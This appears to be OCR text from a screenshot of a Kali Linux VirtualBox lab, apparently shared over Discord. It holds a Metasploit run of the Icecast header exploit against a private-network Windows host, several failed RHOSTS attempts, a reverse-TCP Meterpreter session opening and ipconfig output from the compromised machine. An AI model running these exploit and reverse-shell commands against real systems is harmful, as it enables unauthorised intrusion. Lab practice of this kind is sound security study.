 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:02
kali@kali: ~
File Actions Edit View Help
LPORT => 4444
msf6 exploit(windows/http/icecast_header) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(windows/http/icecast_header) > set RHOST <IP_TARGET>
RHOST => <IP_TARGET>
msf6 exploit(windows/http/icecast_header) > run
[-] <IP_TARGET>:8000 - Msf::OptionValidateError The following options failed to validate:
[-] <IP_TARGET>:8000 - Invalid option RHOSTS: Host resolution failed: <IP_TARGET>
msf6 exploit(windows/http/icecast_header) > set RHOSTS <192.168.1.11>
RHOSTS => <192.168.1.11>
msf6 exploit(windows/http/icecast_header) > run
[-] <192.168.1.11>:8000 - Msf::OptionValidateError The following options failed to validate:
[-] <192.168.1.11>:8000 - Invalid option RHOSTS: Host resolution failed: <192.168.1.11>
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.11
RHOSTS => 192.168.1.11
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] Sending stage (177734 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.13:4444 -> 192.168.1.11:49541) at 2025-05-15 10:01:24 -0400
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:e5:12:fa
MTU : 1500
IPv4 Address : 192.168.1.11
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1551:4861:6fee:9c02
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 5
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:2851:782c:8a7:6f8:a016:f7cc
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::8a7:6f8:a016:f7cc
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:10b
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr
discord.com sta condividendo una finestra. Interrompi condivisione Nascondi
CTRL (DEST